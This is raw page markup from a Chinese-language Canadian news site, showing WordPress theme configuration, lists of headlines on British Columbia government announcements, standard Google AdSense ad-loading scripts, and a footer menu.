header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_block_19";
block_tdi_75.post_count = "7";
block_tdi_75.found_posts = "362";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "52";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/健康/" class="td-pulldown-size">健康</a></h4></div><div id=tdi_75 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" class="td-image-wrap " title="推動北部地區潔淨科技發展" ><img loading="lazy" decoding="async" width="300" height="220" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="flickr.com" title="推動北部地區潔淨科技發展" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11795"  rel="bookmark" title="推動北部地區潔淨科技發展">推動北部地區潔淨科技發展</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:06:50-08:00" >2026-01-20</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" class="td-image-wrap " title="申報投機空置稅有助增加房屋供應" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="申報投機空置稅有助增加房屋供應" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11791"  rel="bookmark" title="申報投機空置稅有助增加房屋供應">申報投機空置稅有助增加房屋供應</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:57:24-08:00" >2026-01-15</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" class="td-image-wrap " title="廳長就非刑事化試驗計劃最新情況發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就非刑事化試驗計劃最新情況發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11786"  rel="bookmark" title="廳長就非刑事化試驗計劃最新情況發表聲明">廳長就非刑事化試驗計劃最新情況發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:29:35-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" class="td-image-wrap " title="協助受洪水影響人士及社區" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-80x60.jpg 80w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-485x360.jpg 485w, https://fanmedia.ca/wp-content/uploads/2026/01/Helping-people-communities-affected-by-flooding-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="協助受洪水影響人士及社區" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11783"  rel="bookmark" title="協助受洪水影響人士及社區">協助受洪水影響人士及社區</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:26:19-08:00" >2026-01-14</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11751"  rel="bookmark" class="td-image-wrap " title="加強附加保險銷售的消費者保障" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="加強附加保險銷售的消費者保障" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11751"  rel="bookmark" title="加強附加保險銷售的消費者保障">加強附加保險銷售的消費者保障</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:47:15-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11749"  rel="bookmark" class="td-image-wrap " title="廳長就節日期間的精神健康支援發表聲明" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="廳長就節日期間的精神健康支援發表聲明" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11749"  rel="bookmark" title="廳長就節日期間的精神健康支援發表聲明">廳長就節日期間的精神健康支援發表聲明</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:42:50-08:00" >2025-12-18</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11747"  rel="bookmark" class="td-image-wrap " title="三聯市地區將新設庇護所" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-80x60.png 80w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-265x198.png 265w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-300x220.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="flickr.com" title="三聯市地區將新設庇護所" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11747"  rel="bookmark" title="三聯市地區將新設庇護所">三聯市地區將新設庇護所</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T21:08:33-08:00" >2025-12-17</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_78 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_78" ><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"custom_title":"\u79d1\u6280","custom_url":"https:\/\/fanmedia.ca\/category\/\u79d1\u6280\/","category_id":"9","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "1";
block_tdi_78.block_type = "td_block_7";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "22";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "5";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://fanmedia.ca/category/科技/" class="td-pulldown-size">科技</a></h4></div><div id=tdi_78 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" class="td-image-wrap " title="政府檢討公立專上教育系統，確保長遠可持續發展" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/11/post-secondary-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="政府檢討公立專上教育系統，確保長遠可持續發展" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11673"  rel="bookmark" title="政府檢討公立專上教育系統，確保長遠可持續發展">政府檢討公立專上教育系統，確保長遠可持續發展</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T22:55:15-08:00" >2025-11-25</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" class="td-image-wrap " title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/10/BC-Gov-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11656"  rel="bookmark" title="卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策">卑詩省推出措施支持電動車採用與車輛業，同時等待聯邦決策</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T20:26:29-08:00" >2025-11-18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" class="td-image-wrap " title="素里紀念醫院新腎臟護理設施工程達至里程碑" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png"  srcset="https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-100x70.png 100w, https://fanmedia.ca/wp-content/uploads/2025/02/BC-News-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="https://www.flickr.com/" title="素里紀念醫院新腎臟護理設施工程達至里程碑" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11549"  rel="bookmark" title="素里紀念醫院新腎臟護理設施工程達至里程碑">素里紀念醫院新腎臟護理設施工程達至里程碑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T09:45:50-08:00" >2025-10-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" class="td-image-wrap " title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg"  srcset="https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-100x70.jpg 100w, https://fanmedia.ca/wp-content/uploads/2025/10/Stronger-tools-coming-to-protect-people-from-credit-fraud-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="flickr.com" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11522"  rel="bookmark" title="卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害">卑詩省提供更有力的工具，保障消費者免受信貸詐騙侵害</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-09T22:10:05-08:00" >2025-10-09</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" class="td-image-wrap " title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://fanmedia.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://fanmedia.ca/?p=11444"  rel="bookmark" title="卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理">卑詩省加強臨床研究，帶來更多就業與更佳的醫療護理</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-16T13:27:34-08:00" >2025-09-16</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 tdi_79 td_block_template_1 ">

<style>.tdi_79.td-a-rec{text-align:center}.tdi_79.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_79 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "2087294910");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>.tdi_85,.tdi_85 .tdc-columns{min-height:0}.tdi_85,.tdi_85 .tdc-columns{display:block}.tdi_85 .tdc-columns{width:100%}.tdi_85:before,.tdi_85:after{display:table}</style></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_86 td_block_template_1 ">

<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fanmedia.ca/"><img src="http://fanmedia.ca/wp-content/uploads/2017/11/楓媒傳溫情logo.png" alt="" title="楓媒傳溫情"  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>關於我們</span></div>楓媒傳溫情<div class="footer-email-wrap">聯繫我們: <a href="mailto:editor@fanmedia.ca">editor@fanmedia.ca</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>成為我們的粉絲</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
